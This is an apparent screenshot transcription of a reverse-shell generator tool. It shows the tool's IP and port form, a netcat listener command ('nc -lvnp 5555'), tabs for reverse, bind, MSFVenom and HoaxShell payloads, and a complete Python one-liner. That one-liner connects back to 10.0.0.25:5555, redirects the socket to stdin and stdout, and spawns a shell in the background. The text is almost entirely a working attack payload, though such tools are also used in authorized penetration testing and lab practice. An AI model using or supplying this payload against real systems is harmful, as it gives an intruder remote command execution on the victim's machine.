 IP & Port
IP 10.0.0.25
Port 5555 +1
Listener
Advanced
nc -lvnp 5555
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3
(Base64)
Python #1
Python #2
export RHOST="10.0.0.25";export RPORT=5555;nohup python3 -c
'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOS
T"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd
in (0,1,2)];pty.spawn("sh")'&